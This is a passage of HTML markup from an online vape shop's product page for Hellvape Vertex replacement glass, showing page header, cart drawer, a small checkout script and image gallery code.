  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 41.05" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-2px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="20.61" y1="1.5" x2="12.52" y2="14.55"/>
      <line x1="33.01" y1="1.5" x2="41.06" y2="14.55"/>
      <path d="M4.28,14.69l8.67,25H40q5-12.49,10-25"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Vanilla Vape",
    
      "logo": "https:\/\/vanillavape.co.za\/cdn\/shop\/files\/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/vanillavape01",
      "",
      "https:\/\/www.instagram.com\/vanillavape01\/",
      "https:\/\/www.tiktok.com\/@vanillavape02",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vanillavape.co.za"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/59959443655/account?locale=en&region_country=ZA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>R 1,500</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17240944869575__main" class="shopify-section section"><section
  id="MainProduct-template--17240944869575__main"
  class="page-width section-template--17240944869575__main-padding"
  data-section="template--17240944869575__main"
><style data-shopify>.section-template--17240944869575__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17240944869575__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17240944869575__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17240944869575__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17240944869575__main"
  data-section="template--17240944869575__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17240944869575__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17240944869575__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17240944869575__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17240944869575__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17240944869575__main-23968574144711"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17240944869575__main-23968574144711"
            data-alt="Hellvape Vertex Replacement Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17240944869575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23968574144711">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17240944869575__main-23968574177479"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17240944869575__main-23968574177479"
            data-alt="Hellvape Vertex Replacement Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17240944869575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23968574177479">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17240944869575__main-23968574210247"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17240944869575__main-23968574210247"
            data-alt="Hellvape Vertex Replacement Glass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17240944869575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1946" alt="" srcset="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=246 246w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=493 493w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=600 600w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=713 713w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=823 823w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=990 990w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1100 1100w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1206 1206w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1346 1346w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1426 1426w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1646 1646w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23968574210247">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17240944869575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17240944869575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17240944869575__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17240944869575__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17240944869575__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
